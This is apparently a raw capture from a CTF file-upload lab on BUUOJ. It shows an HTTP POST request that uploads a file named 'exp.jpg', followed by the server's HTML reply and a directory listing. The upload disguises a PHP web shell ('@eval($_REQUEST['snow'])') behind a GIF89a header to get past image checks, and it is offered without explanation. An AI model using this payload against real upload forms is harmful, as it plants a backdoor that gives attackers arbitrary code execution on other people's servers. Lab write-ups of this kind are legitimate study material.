 POST /index.php HTTP/1.1
Host: ec4f3f55-24f4-49f2-84e5-58b3b5f49a95.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ec4f3f55-24f4-49f2-84e5-58b3b5f49a95.node3.buuoj.cn/
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 384
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="fileUpload"; filename="exp.jpg"
Content-Type: application/octet-stream
GIF89a
<script language="php">phpinfo();@eval($_REQUEST['snow']);</script>
-----------------------------18467633426500
Content-Disposition: form-data; name="upload"
提交
-----------------------------18467633426500--
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/76d9f00467e5ee6abc3ca60892ef304e <br>Your files : <br>array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(7) "exp.jpg"
[3]=>
string(9) "index.php"
}